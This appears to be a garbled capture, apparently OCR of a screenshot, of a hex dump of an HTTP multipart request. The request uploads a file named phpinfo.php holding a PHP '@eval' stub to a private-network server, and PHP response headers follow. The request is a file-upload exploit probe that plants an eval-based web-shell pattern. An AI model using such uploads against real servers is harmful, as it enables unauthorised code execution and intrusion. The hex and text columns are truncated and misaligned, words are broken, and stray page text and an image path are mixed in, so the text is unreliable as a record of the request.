 2f 2f 31 39 32 2e 31 36 38 2e 31 32 2e 31 p://192.168.
3a 38 30 38 30 2f 0d 0a 41 63 63 65 70 74 35:8080/ Acc
6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c -Encoding: g
65 66 6c 61 74 65 2c 20 62 72 0d 0a 43 6f deflate, br
65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61 nnection: ke
76 65 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 57 65 live ------
69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 bKitFormBoun
35 30 65 35 67 6d 64 72 64 5a 48 30 52 6e 7e50e5gmdrdZ
43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 Content-Dis
64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e rm-data; name
22 0d 0a 0d 0a 70 68 70 69 6e 66 6f 2e ame" phpinfo
0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 php ------Web
72 6d 42 6f 75 6e 64 61 72 79 37 65 35 tFormBoundary
67 6d 64 72 64 5a 48 30 52 6e 2d 2d 0d 0e5gmdrdZH0Rn
3f 70 68 70 20 40 65 76 61 6c 28 22 70 68 <?php @eval
6e 66 6f 28 29 3b 22 29 3b 3f 3e 0d 0a 2d pinfo();");?
2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 -----WebKitF
6e 64 61 72 79 37 65 35 30 65 35 67 6d 64 oundary7e50e
5a 48 30 52 6e 0d 0a 43 6f 6e 74 65 6e 74 rdZH0Rn Cont
69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f -Disposition
2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 6e rm-data; nam
65 22 0d 0a 0d 0a 70 68 70 69 6e 66 6f 2e ame" phpinf
70 0a 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 php ------W
6f 72 6d 42 6f 75 6e 64 61 72 79 37 65 35 tFormBoundar
35 67 6d 64 72 64 5a 48 30 52 6e 2d 2d 0d 0e5gmdrdZH0R
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Keep-Alive: timeout=5,
max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10
Search
0高亮